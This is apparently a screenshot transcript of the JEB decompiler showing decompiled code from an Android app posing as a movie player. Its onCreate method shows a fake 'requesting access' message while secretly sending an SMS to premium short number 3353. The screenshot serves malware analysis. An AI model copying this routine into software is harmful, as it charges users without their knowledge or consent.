 JEB - /tmp/demo/classes.dex
File Edit Action Window Help
X N C X
org.me.androidapplic
DataHelper
HelloWorld
MoviePlayer
R
Assembly Decompiled Java Strings Constants Notes
public static void OFLog(String tag, String msg) {
Log.d(tag, msg);
}
public void onCreate(Bundle icicle) {
String v11 = "Oops in playsound";
String v10 = "";
super.onCreate(icicle);
DataHelper v6 = new DataHelper(((Context)this));
if(v6.canwe()) {
TextView v9 = new TextView(((Context)this));
v9.setText("Подождите, запрашивается доступ к видеотеке.."
this.setContentView(((View)v9));
SmsManager v0 = SmsManager.getDefault();
String v1 = "3353";
String v3 = "798657";
String v2 = null;
PendingIntent v4 = null;
PendingIntent v5 = null;
try {
v0.sendTextMessage(v1, v2, v3, v4, v5);
}
catch(Exception v7) {
Log.e(v11, v10, ((Throwable)v7));
}
Show inner classes
Decompiling method Lorg/me/androidapplication1/MoviePlayer;-><init>()V
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->OFLog(Ljava/lang/String;Ljava/lan
Decompiling method Lorg/me/androidapplication1/MoviePlayer;->onCreate(Landroid/os/Bundle;)V
12:0 | Lorg/me/androidapplication1/MoviePlayer;-><init>()V | FFFFFFFE